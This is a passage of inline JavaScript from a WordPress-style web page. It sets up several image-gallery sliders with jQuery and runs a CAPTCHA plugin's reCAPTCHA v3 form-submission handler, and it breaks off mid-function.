                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_50 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_50 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_50 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_50 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_50,
                            onSliderLoaded: doubleSlider2Load_tdi_50,
                            onSlideChange: doubleSlider2Load_tdi_50,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_50 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_50 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_50");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_50_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_50 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_50 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_50(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_50 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_50 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_50 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_50 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_50 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_50(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_50(slide_nr) {
                            jQuery("#tdi_50 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_50(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_50 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_51_nr_of_slides = 16;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_51 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_51 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_51 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_51 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_51 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_51,
                            onSliderLoaded: doubleSlider2Load_tdi_51,
                            onSlideChange: doubleSlider2Load_tdi_51,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_51 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_51 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_51");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_51_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_51 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_51 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_51(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_51 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_51 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_51 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_51 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_51 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_51(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_51(slide_nr) {
                            jQuery("#tdi_51 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_51(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_51 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_52_nr_of_slides = 9;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_52 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_52 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_52 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_52 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_52 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_52,
                            onSliderLoaded: doubleSlider2Load_tdi_52,
                            onSlideChange: doubleSlider2Load_tdi_52,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_52 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_52 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_52");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_52_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_52 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_52 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_52(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_52 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_52 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_52 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_52 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_52 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_52(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_52(slide_nr) {
                            jQuery("#tdi_52 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_52(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_52 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_53_nr_of_slides = 8;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_53 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_53 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_53 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_53 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_53 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_53,
                            onSliderLoaded: doubleSlider2Load_tdi_53,
                            onSlideChange: doubleSlider2Load_tdi_53,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_53 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_53 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_53");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_53_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_53 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_53 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_53(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_53 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_53 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_53 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_53 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_53 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_53(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_53(slide_nr) {
                            jQuery("#tdi_53 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_53(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_53 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_54_nr_of_slides = 6;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_54 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_54 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_54 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_54 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_54 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_54,
                            onSliderLoaded: doubleSlider2Load_tdi_54,
                            onSlideChange: doubleSlider2Load_tdi_54,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_54 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_54 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_54");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_54_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_54 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_54 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_54(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_54 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_54 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_54 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_54 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_54 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_54(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_54(slide_nr) {
                            jQuery("#tdi_54 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_54(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_54 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_55_nr_of_slides = 4;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_55 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% di %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_55 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_55 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_55 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_55 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_55,
                            onSliderLoaded: doubleSlider2Load_tdi_55,
                            onSlideChange: doubleSlider2Load_tdi_55,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_55 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_55 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_55");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_55_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_55 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_55 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_55(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_55 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_55 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_55 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_55 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_55 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_55(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_55(slide_nr) {
                            jQuery("#tdi_55 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_55(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_55 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_logo","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_vc_column_text","style_general_socials","style_general_inline_text"];</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx&#038;hl=pt-BR"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezqEAfAAAAAOV84y8DOmZuc9eoJJUdSP8W4AGx',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
